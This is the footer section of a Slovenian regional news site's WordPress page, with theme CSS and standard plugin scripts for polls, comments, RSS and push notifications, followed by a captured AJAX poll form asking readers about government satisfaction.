                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "67b6e23d24"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6980527336459
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"74612cc35b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020729" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020729" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69805273365b9"></textarea>
						<div id="td_live_css_uid_1_69805273365b9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69805273365b9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69805273365b9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 148
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="03ea64252c" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
